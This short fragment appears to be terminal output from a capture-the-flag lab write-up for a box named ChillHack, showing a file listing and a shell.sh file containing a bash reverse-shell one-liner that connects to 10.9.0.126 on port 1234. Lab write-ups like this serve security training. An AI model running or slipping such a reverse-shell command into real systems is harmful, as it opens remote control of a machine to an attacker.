 ┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# ls -la
total 20
drwxr-xr-x 2 root root 4096 jun  2 12:25 .
drwxr-xr-x 6 root root 4096 jun  2 10:54 ..
-rw-r--r-- 1 root root 3805 jun  2 10:54 Escaneo.txt
-rw-r--r-- 1 root root   90 oct  3  2020 note.txt
-rw-r--r-- 1 root root   54 jun  2 12:25 shell.sh
┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# cat shell.sh
bash -c 'exec bash -i &>/dev/tcp/10.9.0.126/1234 <&1'
Forums
Execute